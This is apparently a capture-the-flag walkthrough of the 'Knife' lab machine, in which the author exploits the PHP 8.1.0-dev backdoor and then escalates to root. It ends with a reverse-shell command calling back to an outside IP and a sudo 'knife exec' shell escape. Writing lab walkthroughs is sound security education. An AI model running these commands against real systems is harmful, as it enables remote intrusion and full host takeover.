Knife is a easy machine with some new stuff to learn and exploit. let's start the machine with initial
scan.

Initial nmap scan shows that port 22(SSH) and 80(HTTP) is opened, i just went to explore the application which
is in port 80. as you can see below, there is a website related to the health care.


Exploring the application does not given any further hints or leads. not able to find any links or active functionalities such as account login. to move further i just checked the frameworks and technologies which has been used in the application. during the analysis i found the application is using PHP 8.1.0-dev.
A simple exploit search revealed that mentioned PHP version is vulnerable to remote code execution due to a backdoor which is planted in that release. an attacker can execute arbitrary code by sending the User-Agentt header. this is very interesting, you can find the story of this vulnerability in this site:
https://flast101.github.io/php-8.1.0-dev-backdoor-rce

Privilege Escalation
As you can see below image that 'knife' can be run as sudo.

To do privilege escalation, i would like to have a stable interactive shell therefore i just used this exploit to get reverse shell to my machine:
https://packetstormsecurity.com/files/162749/PHP-8.1.0-dev-Backdoor-Remote-Command-Injection.html

python3 exploit.py -u http://10.10.10.242/ -c "/bin/bash -c ' bash -i >& /dev/tcp/10.10.14.129/1234 0>&1'"

sudo knife exec --exec "exec '/bin/sh -i'"